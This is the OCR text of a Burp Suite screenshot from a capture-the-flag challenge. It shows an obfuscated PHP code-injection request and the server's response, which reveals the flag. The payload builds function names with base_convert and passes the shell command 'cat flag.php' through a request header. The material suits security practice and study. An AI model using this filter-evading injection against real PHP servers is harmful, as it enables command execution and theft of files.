 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼
Target: http://934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))()%7B1%7D) HTTP/1.1
2 1:cat flag.php
3 Host: 934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 03 Apr 2022 11:42:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 66
8
9 base_convert$flag="ctfshow{c7ac9ea3-4ef3-4b0d-94f0-e2b848afedbc}";
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
S 英
? Search... 0 matches
? Search... 0 matches
Done
249 bytes | 23 millis